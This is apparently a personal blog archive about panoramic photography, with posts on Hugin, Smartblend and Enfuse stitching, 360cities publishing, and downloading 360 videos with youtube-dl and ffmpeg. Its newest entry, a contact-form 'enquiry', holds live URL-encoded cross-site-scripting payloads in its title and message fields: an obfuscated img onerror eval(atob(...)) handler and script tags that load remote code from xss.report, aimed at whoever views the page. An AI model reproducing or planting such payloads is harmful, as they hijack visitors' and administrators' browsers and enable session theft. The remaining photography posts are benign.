Thursday, August 29, 2024

Can%2520you%2520sort%253F%2520%2522%253E%253Cimg%2520src%253Dx%2520id%253DdmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8veHNzLnJlcG9ydC9jL21vb2thYWgiO2RvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoYSk7%2520onerror%253Deval%2528atob%2528this.id%2529%2529%253E enquiry

Sender Name:
Sender Email: admin@mallardcreekinc.com
Message: %22%3E%3CNOSCRIPT%3E%3Cp%20title%3D%22%3C%2FNOSCRIPT%3E%3Cscript%20src%3D%2F%2Fxss.report%2Fc%2Fmookaah%3E%3C%2Fscript%3E%22%3E%20%253E%253C%252FtiTle%253E%253C%252FstYle%253E%253C%252FtexTarea%253E%253C%252FscrIpt%253E%2522%252F%252F%27%252F%252F%253E%253CscrIpt%2520src%253D%252F%252Fxss.report%252Fc%252Fmookaah%253E%253C%252FscrIpt%253E%20%20%20

Thursday, November 2, 2023

antolepore.blogspot.com disappeared


antolepore.blogspot.com disappeared

I had my account blocked by mistake and when they gave me my antoleporeATgmailDOTcom account back but today I noticed that my BLOG disappeared

http://antolepore.blogspot.com/

How should I do it?

I can't recreate it from scratch and there was no option to make a backup!

Help me!!!
How should I do it?

Friday, February 24, 2023

Downloading 360 Videos from YouTube (and playback in Linux)

Downloading 360 Videos from YouTube (and playback in Linux)


Inspired by this conversation on Mastodon

YouTube hosts 360 videos. Here's one of mine, wandering through the Houses of Parliament. You can drag the video to see all around.


If you let YouTube-DL download the "best" version, you'll end up with a video which looks like this:

An over-under video.

Each lens' view has been horizontally stretched, and then stitched into an over/under view. This is in Google's Equi-angular Cubemap format. Grim!

There are two options available to you to get the equirectangular version needed to playback easily on Linux

Easy Way

Running youtube-dl -F https://www.youtube.com/watch?v=... will show you all the formats available.

136          mp4        1280x720   720s 2325k , avc1.4d401f, 30fps, video only, 24.94MiB
248          webm       1920x960   1080s 2375k , vp9, 30fps, video only, 25.53MiB
137          mp4        1920x960   1080s 4127k , avc1.640028, 30fps, video only, 41.92MiB
18           mp4        640x360    360s  705k , avc1.42001E, 30fps, mp4a.40.2@ 96k (44100Hz), 7.63MiB
22           mp4        1280x720   720s 2514k , avc1.64001F, 30fps, mp4a.40.2@192k (44100Hz) (best)

I found that -f 22 worked. And there's a way to test that!

If you run ffmpeg -hide_banner -i filename.mp4 then you should see this in the metadata:

Side data:
   stereo3d: 2D
   spherical: equirectangular (0.000000/0.000000/0.000000) 

That's the magic which tells a video player that this is a spherical / 360 video.

If you play back the video in, say, the default Linux video player, it will look like this:

A distorted video.

It's a weird view out of both lenses simultaneously. Yeuch!

But if you play it using VLC version 3 or above, you'll be able to drag the video around.

There is a downside. This only gets the 720p version. If we want the full resolution version, we need a bit more trickery.

Hard Way

There's a bug in YouTube which means YouTube-DL sometimes gets served up slightly weird formats. The fix is to pass a blank user agent:

youtube-dl --user-agent "" ...

Now, when you download the video, you'll get the full resolution copy in equirectangular format. HORRAY! But without the correct metadata. BOO!

This is because ffmpeg strips out Side data. *sigh*

So, run this:

youtube-dl --user-agent "" -k https://www.youtube.com/watch?v=...

That tells YouTube-DL to keep the original video and audio separate. They need to be merged with the standard compliance mode to unofficial .

ffmpeg -i video.mp4 -i audio.m4a -c:v copy -strict unofficial spherical.mp4

Phew! Easy when you know how, eh?


Leave a Reply

Your email address will not be published. Required fields are marked *


Saturday, June 25, 2022

Experiences with Hugin and Smartblend

 I collect my experiences with panorama photos here.
https://360x180pano.blogspot.com/2022/06/smartblend-still-works-with-2021-hugin.html

I have just completed a series of hand-held panorama photos during my trip to Kelambu Beach, Sabah,  Malaysia, and uploaded results and pictures to Google Maps and Photos.

My older works are still preserved in Google Maps done with older versions of Hugin.

The camera used was Sony A5100 mirrorless. The cheapest and lightest of the NEX class cameras but no longer updated. It still has a 24 Mp sensor butsufficient for Google Maps because it only accepts 16000x8000 panorama photos.

It has bracketed exposes. I tried +-3 EV hand held. The ghosting appears because alignment with the same stack is poor. There are errors after optimising these stacks using hugin allign stack feature.

The HDR menu in the sticker does not work, sometimes. However, the user output works all the time. I even managed to stitch single photos but its quality is not as good as raw picture processing usinng Sony's raw software Imaging Edge Desktop's D-range optimizer at 100% manual setting. Sometimes it creates more noise but HDR stiching using hand-held bracketed stacks.

Hugin was able to create the stack numbers automatically if the EV exposure bracketing setting is input into the EXIF of the picture. I used the stock lens 16mm-50mm F3.5 when the sun is bright. For the sunrise and sunet photos, I used the manual Samyang 12mm F2 lens. Then I need to assign the stack number manually.

Smartblend is better than the latest builtin blending software used by Hugin. It still leves dark areas at the stiching areas but it appears sharper than previous Enblend stiching and appear faster as well.Feels as fast as Smartblend.

Using Smartblend is actually easy but do not use the User outputand make sure the output files are not cropped. It is in the Nona setting. Just input the Smartblend executable file as the alternate Enblend in Program settings. However, I still prefer to run the Smartblend using the Enblend GUI.

Enblend GUI has the best user interface ever. It shows the progress in % and time left. Once the project is completed, the total time is shown. You can save the project setting of the input and output files. The only weakness is the inability to delete the input files from the GUI.

https://goo.gl/maps/bZ5LwtQHpQTXQ5BaA

I identify them by the lack of dicontinuities at the horizon because I have learned to zoom in as closely as my computer processing allows and manually move a set of vertically linked pictures together, i.e. the centre, slightly up, and slightly down. The top picture with an estimated pitch of 90 degree is usually difficult to link so are set manually. The bottom picture with pitch of 90 degree, is taken to remove my legs so are not as aligned as the other pictures, so should cause more parallax error. No need to edit out my  feet, I just mask them out. Even mys shadows disappear using builtin blending but reappeared using Smartblend. Multiple pictures of moving people or shadows will be cancelled by Enblend-type blender but not Smartblend. Smartblend has the ability to choose the best picture which contributes to its sharpness.

Take a look at Kelambu Beach and Max Campsite for pictures and panoramas. It is the best beach in the world, but the poorest in the world, despite its immense resources, the largest producers of oil palm, timber and petroleum in Malaysia. If only  Malaysia had diverted the huge subsidies to the poor through direct cash  handouts, poverty will be removed from Malaysia entirely instantly.


Wednesday, June 22, 2022

Smartblend still works with 2021 Hugin

 Smartblend is still faster and better than the builtin  blending tools in Hugin 2021 version.

I thought it no longer works, but actually I forgot the procedure the run Smartblend usinng Enblend GUI, still the old version. Do not crop the remapped pictures during nona stitching. By default it should be uncropped.

Tuesday, December 1, 2020

How to Create High Quality HDR Environments

https://blog.hdrihaven.com/how-to-create-high-quality-hdri/ 


If you don’t use the script above, also be sure to enable True HDR mode to be able to output to HDR formats (my script does this automatically):

4.7. Export the HDRI

Finally, double check all the output settings are correct (100% optimal resolution, HDR only, no LDR) and hit that Create Panorama button 🙂

Congratulations, you’ve created an HDRI!

You can view this HDRI in a few different ways, my favorite being with LizardQ Viewer, or just Photoshop/Gimp/Affinity/Krita/Blender.

The Next Steps

You now know everything you need to create a basic HDRI, but if you really want to create a quality HDRI that could be published on HDRI Haven, there is still more to learn.

  1. Removing the tripod from the bottom of the HDRI (coming soon)
  2. Avoiding clipping; capturing the full brightness of the sun
  3. Dealing with motion: crowds and clouds (coming soon)
  4. What camera gear to use
  5. HDR vs EXR: Why the inferior format is better (coming soon)

Sunday, January 10, 2010

Panoramic picture publishing and viewing

I have just discoverd 360cities while viewing google earth. I saw
these symbols on Google Earth a few years back but don't bother until
I start viewing Google street views of Singapore. I read in the news
about the controversies created by Google for taking these photos. I
didn't realise there are so many of them and pano viewers are good and
fast enough for low-end broadband.

Unfortunately Google Street only take panoramic pictures of streets,
not inside compounds and buildings. That is where amateurs and
professionals can contribute, until Google start providing pano
pictures tourist attractions all over the world, but I doubt it will
be able to meet the requirements of most people, just as photographs
of sites had not stopped tourists bringing in their own cameras of all
types.

360cities.net was launched in 2007 as shown by this post.
http://ivrpa.org/forum/public/1350

By 2010, its photographer has published on the net the largest
panoramic picture on Earth. Who says higher Megapixel cameras are not
required?
http://www.360cities.net/prague-18-gigapixels


High resolution cameras are not useful if you just want to print 3R
photos or watch on you PC or TV. Even Full HD TV and monitor can show
a 2Mpixel quality only. They are most useful for panoramic pictures.

There are many sites for published 360 degree panoramic pictures but
only 360cities.net are integrated with Google Earth. I though it was
Panoramio and actually published it there but it does not have a pano
viewer. In 2007 there are many more panoramio pictures in Google Earth
than 360cities pictures so I don't click 360cities that much, until I
started looking at Singapore streets for the intention of planning my
trip to Singapore, last week.

Without going to Singapore, I feel confident that I won't get lost in
Singapore. Mind you, I lived in Singapore for 3 years but that was
more than 20 years ago.

There are not many 360 degree panoramic pictures for Malaysia and
Singapore in 360 cites. For Malaysia I noticed that there are 2
prolific photographers but the number of pictures is only about 50. I
have uploaded more than 50 of my panoramic pictures in RC Flight Sim
resolution and full resolution but at the highest compression rate
because of problems uploading.

Saturday, January 9, 2010

Publishing in 360cities

http://www.360cities.net/new_360cities_content_integrated_with_google_earth

I have just started but it could be the best way of publishing
panoramas.

I have successfully uploaded 8192x4096 pictures which I use for RC
Flight Simulators but highly compressed to 30% or less so that the
image size is less than 2Mbyte. Successfully uploaded but not yet
published. They have to view the picture to establish its copyright,
which is fair enough.

I tried to upload my pano stiched from 10Mpixel photos resulting in
more than 17,000 horizontal resolution but failed so far using my
512Kb/s connection.

360cities is capable of up to:
TIFF can be up to 65,536 x 32,768.

The maximum JPEG size is 30000 x 15000.

Uploading should be the problem. Viewing should not be much of a
problem because you view only portions at a time and streaming is also
done. That should explain why I was able to view many excellent
panoramas in 360cities.

Another way to view panoramas is through google "street view" but
these are just views from the street of famous cities. Unfortunately
my city, Kota Kinabalu, is not so famous so we must resort to
360cities to show it to the world.

Even in famous places such as Makansutra and Esplanade of Singapore
still do not have panoramic pictures widely available. I shall visit
Singapore this end of January and try to take panoramic pictures of
various places that do not have panoramic pictures in Singapore.

Sunday, December 28, 2008

Panasonic Fx520 compact vs Niikon D40 DSLR


Compressed to 1920 using Gimp at 30% compression setting from 14894.

The picture at sabahheaven.blogspot.com has an original resolution of 16712 from its 10Mpixel pictures.

This picture has more healing because it has more gaps. Its equivalent lens is at 18mmx1.5 which is 27mm, compared to Fx520 26mm(stated 25mm).

Using panotools in Hugin, hfov for Fx520 is 67.43 degree.
Hfov for D40 is 67.88 degree.

Based on the data above it shows that D40 lens is wider than Fx520. It must have been due to my technique. It is surprising in that I actually uses the viewfinder instead of the LCD screen. It shows that the viewfinder is not good because it does not capture the true state of the digital image and parallax error should be more because I have to tilt the camera while viewing the viewfinder.

Both cameras at are set to fully automatic.

Tuesday, December 23, 2008

Smartblend vs Enblend


Warisan Square blended using enblend as output from Hugin normal blend.

Even without extra control points in order to correct the parallex errors, the posts appear to be straighter than that used in sabahheaven.blogspot.com which is blended with smartblend.

Enblend is not too bad in my current machine(athlon 64 X2 5200 with 4Gbyte RAM) but smartblend is still much faster.

The enblend is the one coming with my Hugin 0.7 rc2 for Windows.

Tuesday, October 14, 2008

Panoramic pictures from 18 shots of Fx520

I was able to reduce the number of shots in order to form a 360x180 degree panorama to 18, by using the 26mm equivalent focal length of the Fx520. I don't need a tripod, philipod or manual exposure. It is better to use automatic exposure.

8 pictures held vertically at zero degree pitch, i.e. horizontally. 4 pictures help horizontally, tilted up and 4, tilted downwards. One picture pointed up and another pointed down.

8 and 4 around you is easy to determine. Any other number is much more difficult. With Fx520, The overlap is only about 12%(67degree/4*3*8/360) but I was able to stich the panoramic picture using panotools in Hugin. The are areas that are not covered but this is a small price to pay for the convenience. Taking more pictures does not guarantee complete coverage because I tend to make mistakes since I don't use a proper tool.

I was able to take form a panormic picture of my living room which is only about 20 feet long. There is parallax error, but it is manageable. It should be severe for such a small space but the resulting picture is acceptable to me. I tried to stich using enfuse and smartblend. Because there is little cropping, the ghosting effect is sever in enfuse generated panorama, but its exposure is more consistent. Smartblend is very fast and has no ghosting but with more prominent exposure inconsistencies, because I use flash and automatic exposure for all the shots.

Initially smartblend failed to stich but when I switched off the "cropping", the panorama stiched properly.

Sunday, October 12, 2008

using smartblend

Smart blend is now my choice for blending software. It is much faster than enblend 3.1 and enfuse that comes with Hugin RC2 for windows. Less than 5 minutes instead of 30 minutes.

Better still, I no longer need to do any cropping in order to improve the resolution of the blended pictures. Enfuse tends to distort the pictures which are not overlapping perfectly, which is usually the case for me since I don't use a pano head.

Enfuse is better at exposure blending but smartblend is better than enblend and does not introduce distortion in overlapped regions. Smartblend probably has an autocrop function.

I just enblendGUI in order to make it easy for me to invoke smartblend but it means that I cannot use other options because smartblend is not compatible with enblend when it comes to specifying options. Have to be satisfied with the default which is good enough for me.

If you want to specify other options, you may need to edit cmd batch files. Enfuse has a good GUI which allows us to specify all options in a GUI environment.

Since I bought the Panasonic Fx520, I was able to compare fixed exposures versus programmed exposures which optimise exposures for each scene. Enfuse is able to merge exposures perfectly and allows us to have an HDR quality viewable panormaic pictures. smartblend is not as good but manageable.

Samples of both techniques are presented in my blog sabahheaven.blogspot.com

smartblend however failed to blend heavily overlapped pictures, such as the case with bracketed exposures. Since I don't use a tripod for my bracket exposures, there are bound to be slight misalignments between bracketed exposures. Enfuse will not be able to blend these pictures without any loss of resolution.

Hugin, though autopano or manual control point insertion, does not allow high precision stiching of pcitures to form a perfect panorama. It is even worse for me because I don't use a pano head. Using philipod, i.e. a piece of string to lock the position of my lens focus point, is not good enough.

In the end, I simply choose the best exposures and blend only one set of panoramic picture. I don't think hugin is well equipped for HDR panorama yet. 3 bracketed exposures also do not give sufficient dynamic range as shown by the HDR viewers.

Sunday, August 24, 2008

ptviewer in Tikiwiki

http://othman.000webhost.info/tikiwiki-2.0/tiki-index.php?page=History

This is a Tikiwiki v2.0 site.

Unregistered users can still send articles but will have to be
approved by me. Registered users can upload pictures of unlimited
sizes.

Don't use the image galleries for large pictures.

You should be able to use the ptviewer module by using the code:

{MODULE(module=ptviewer,pano_file=img/wiki_up/filename.jpg)}{/MODULE}

The code above to be inserted in articles and wiki, is not tested.

I'm busy showing the panoramic pictures that had already been
uploaded. In addition, I also show 6Mpixel pictures that are part of
the panoramic pictures before they are stiched.

You are encouraged to insert your own adsense adverts for any
contribution. The module is called newadsense.

For more information, please refer to tikiwiki documentations.

I should be preparing better documentations for tikiwiki as I go
along.

--
Sabah is heaven. Beautiful shark-free beaches and mountains next to
civilisation with no natural and man-made disasters except Malaysia.
My homepage:
http://othman.000webhost.info/
http://othmana.tripod.com/

Wednesday, July 16, 2008

I've mastered Panoramic photography


You can view the results at sabahheaven.blogspot.com and panorama.000webhost.info

It took more than 5 years for me to do this. I don't even have a Panorama head. I had used 3 digital cameras. The chinese lenses are good enough but not comparable to the Carl Zeiss Tessar lens.

The original photos are still useful because they can be used in the future when Panorama stitching software will be more advanced. I started with Autostich which is fully automatic but I prefer Hugin which allowed me to manually adjust the alignments of each picture. Unfortunately there is no zoom for the previewer making it necessary for me to stitch first before readjusting the alignments of the images.

The sets of photos may not be complete, resulting in blank spots in the 360x180 degree panorama pictures. Initially I just left them as they are but there are tools to heal these spots making the pictures more palatable. It is not important for me to have a perfect picture. I just want to capture the beauty of Sabah for eternity. Despite huge differences in exposures, enfuse managed to balance them in the final blending of the pictures together.

There is no more problem of people that keep on moving in the pictures especially in crowded places. The solution is very simple. Just take multiple pictures for the same angle of view. You can crop the unwanted scenes. This cropping is the most tedious but will result in much better quality pictures. Enfuse/Enblend still cannot merge pictures perfectly while maintaining the clarity of the merged regions. Autostich managed to do it more convincingly but it took too long. Maybe it has an automatic cropping mechanism. This could be the future, but for the moment, the semi automatic method used in Hugin is the best for me so far.

The site where the panoramic pictures are to be viewed needs a special review. I just use free hosting services. When it is free, it can be kept forever even if I were gone.

My prefered site is the 000webhost Free Web Hosting with Website Builder. I initially subscribed it almost a year ago.

I still maintain my othmana.tripod.com free host but it only allows 20 Mb of data. When compared with other free hosts, tripod.com stands above all. That domain name is very important and rarely provided by free hosting services. Although it provides Perl CGI, it is too limited for most online work, but I was able to run a Perl scripted free shopping cart at that site.

The reason why I stopped working with 000webhost was that it was not reliable. After a year, it still survives and its downtime is much lower. I started looking and reviewing other free hosting services.

www.freehostsfinder.com is the best reviewer . It can even tell you the hosts availability. At 96.8% uptime it is at the 36th position but the best uptime in the list is only about 98.6%.

The best uptime is not listed, but 1stfreehosting.com used to achieve more than 99%. I tried it because of its 20Gbyte hard disk space.

Actually there are more aspects of Panorama photography that needs to be discovered.

Future of Digital Imaging, HDR.

View HDR fjpeg Pano using Ptviewer 3.1 which I use for my Pano Website viewer.

HDR is just a high contrast picture. You need to take 3 photos for each scene, using normal, over and under exposure settings. Since Hugin can handle HDR, and memory card gets cheaper, I shall start taking 3 sets of pano pictures from now on.

Monday, June 16, 2008

Working with the latest Free Panorama Stitcher: Hugin

You can download this version and read my comments at this thread:
http://groups.google.com.my/group/hugin-ptx/browse_thread/thread/6d939026ba0c56ad/56adde14fa394f64?hl=en&lnk=gst&q=hugin+3061#56adde14fa394f64

One additional technique that I used, is the Philipod, a piece of
string attached to weights, instead of a tripod.

It worked well, but it was very tiring. The errors for distant objects
such as this beach is virtually negligible that autopano-sift was able
to join all the pictures together except pictures of the sky and the
ground. The ground where I took the pictures from, I just take it by
extending my hand, without the Philipod. This area is very minimal
because the Philipod is just a piece of string so I can take pictures
as close to the string as possible.

The sky and ground, I try to take at yaw and roll of zero degree, and
pitch of +90 and -90, and enter these values into hugin for its
preview. Don't optimize these two points as they are not well
calibrated. They are useful as fillers only.

The result is the missing tripod from my panoramic pictures.

enfuse software allows the adjustment of exposures as shown by this
KYC pano picture. Just make sure that you have lots of hard disk space
for the swap/temporary files,i.e.more than 12 Gbytes.

Tuesday, January 1, 2008

Immersive 360 degree Panoramic Videos for Malaysia ?

http://demos.immersivemedia.com/index_directorfound.php?scene=03

This could be the state of the art in panoramic equipment. It is
capable of taking panoramic photos in realtime and convert it into
realtime panoramic video.

It is used by google to give panoramic pictures of famous streets but
in the meantime only in USA that I can find out at the moment.

For more info on my attempts at learning about this technology, you
may refer to my blog at
360x180pano.blogspot.com

Monday, December 17, 2007

Professional panoramic photo taking service

http://www.panoscene.com/

If you want a place to be captured in full 360 degrees view with high
professional quality panoramic photos, visit the above site.

You can even view panoramic photos there of interesting places in UK.

If you want to view panoramic pictures of Sabah with an amateur
quality, you can visit my homepage at othmana.tripod.com or panorama.
000webhost.info

The amount of work required to make it of such professional quality is
impressive. I'm not willing to spend so much time doing just that but
I'm interested in capturing the beauties that I capture in my everyday
living.

Wednesday, December 12, 2007

Perkasa Hotel Kundasang in Pano

I've just added a panoramic picture of Perkasa Hotel, Kundasang.

It is not a complete 360 degree but displayed as a 360x180 degree
panoramic picture format. There is no tripod used. I only used my hand
to take all these pictures. It shows that Panorama Tools can handle
these pictures as well.

Additional techniques that I find useful is to use the lens data from
previous pictures to quickly speed up the optimisation process.

I no longer need to do the lens view and distortion optimisation any
more.

I also notice that this is a very effective way of measuring lens
parameters.

It also shows that it is no longer important to have an extremely low
distortion lens because they can be corrected digitally.

Sunday, December 2, 2007

News of the development of Hugin: Open Source Pano Tools

http://sourceforge.net/forum/forum.php?forum_id=734500

I'm still using Hugin 1.7 beta 4 which is the latest and yesterday
accidently completed a pano within about 2 hours, enough time to post
it before Power Boat F2000 starts today.

When I reread my past blogs, I notice that earlier I had used
autopano-sift as a separate program, instead of the autopano that is
distributed with Hugin.

This morning, it is just too slow. After 3 hours I left for work and
my son restart the PC because he found it too slow. Just now, within a
few minutes autopano-sift 2.3 for windows completed its task which
hugin took hours. Of course the setting is different. 12 for autopano
sift and 20 control points for autopano default in Hugin.

Hopefully the latest development will make Hugin more userfriendly in
integrating all the advances in generating pano pictures so that more
people will take panoramic photos and share with people.

Panoramic photos are more informative than single photos. This is my
default photo taking but I shall take a few anchor photos or special
ones that I cannot take as many photos necessary to stitch a 360x180
panoramic picture.

For the latest pictures of the Powerboat F2000, please click to
http://sabahheaven.blogspot.com

Wednesday, February 28, 2007

Pano head is not necessary

I lend support to the author of the Panorama tutorial that pano heads are not necessay. I use tripods for convenience but using a hand should be possible. Since I've a tripod, I shall use it. In an emergency, I shall try to take pictures using my hand only and report on the result.